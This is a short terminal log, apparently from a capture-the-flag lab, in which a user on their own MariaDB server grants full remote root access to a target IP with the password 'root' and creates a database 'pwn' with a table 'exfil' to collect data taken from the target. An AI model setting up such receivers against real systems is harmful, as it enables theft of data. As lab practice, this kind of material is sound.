 /var/lib/mysql took 1s
07:40:57 ✗ sudo mysql -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 43
Server version: 10.5.8-MariaDB-3 Debian buildd-unstable
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> GRANT ALL PRIVILEGES ON *.* TO root@10.10.10.187 IDENTIFIED by 'root' WITH GRANT OPTION;
Query OK, 0 rows affected (0.001 sec)
MariaDB [(none)]> CREATE DATABASE pwn;
Query OK, 1 row affected (0.000 sec)
MariaDB [(none)]> use pwn;
Database changed
MariaDB [pwn]> CREATE TABLE exfil (data VARCHAR(256));
Query OK, 0 rows affected (0.018 sec)